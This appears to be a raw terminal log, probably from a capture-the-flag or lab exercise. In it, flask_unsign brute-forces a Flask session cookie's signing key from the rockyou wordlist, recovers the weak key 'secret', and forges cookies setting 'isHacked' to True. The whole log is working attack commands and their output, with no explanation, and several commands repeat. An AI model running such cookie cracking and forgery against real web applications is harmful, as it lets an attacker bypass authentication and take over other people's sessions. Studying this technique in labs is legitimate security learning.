 ┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --sign --cookie '{'isHacked': True}'  --secret 'CHANGEME'
Intpc0hhY2tlZDogVHJ1ZX0i.ZCahYg.1QC8vOmxDTTOBl_M8Rx-vcZswkU
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie 'eyJpc0hhY2t
[*] Session decodes to: {'isHacked': False}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 128 attempts
b'secret'
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --sign --cookie '{'isHacked': True}'  --secret 'secret'
Intpc0hhY2tlZDogVHJ1ZX0i.ZCaibA.Zxi2zA8GsKQ4u4IVjje7Wa_AH9c
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie 'eyJpc0hhY2t
[*] Session decodes to: {'isHacked': False}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 128 attempts
b'secret'
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --sign --cookie '{'isHacked': True}'  --secret 'secret'
Intpc0hhY2tlZDogVHJ1ZX0i.ZCai2A.i65cShFnhKvLcj8vey_sMUGvGes
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --sign --cookie '{'isHacked': True}'  --secret 'secret' --legacy
Intpc0hhY2tlZDogVHJ1ZX0i.ZCabmg.szX-sDFGTafiYKFi0Vyohu1vSF0
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie 'eyJpc0hhY2t
[*] Session decodes to: {'isHacked': False}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 128 attempts
b'secret'
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --sign --cookie {'isHacked': False} --secret 'secret' --legacy
usage: __main__.py [-h] [-d] [-u] [-s] [-l] [-c [COOKIE]] [--secret SECRET] [--salt SALT] [--wordlist
[-U USER_AGENT] [-q] [-C CHUNK_SIZE] [-v]
__main__.py: error: unrecognized arguments: False}
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --sign --cookie "{'isHacked': False}" --secret 'secret' --legacy
eyJpc0hhY2tlZCI6ZmFsc2V9.ZCac0w.UPzodmXCp5X4HJKCyPW9Ix7xTbI
┌──(mystik㉿Mystik)-[~]
└─$ python3 -m flask_unsign --sign --cookie "{'isHacked': True}" --secret 'secret' --legacy
eyJpc0hhY2tlZCI6dHJ1ZX0.ZCac8w.ObTtgBRSA5houkBqAf5dJXdgu28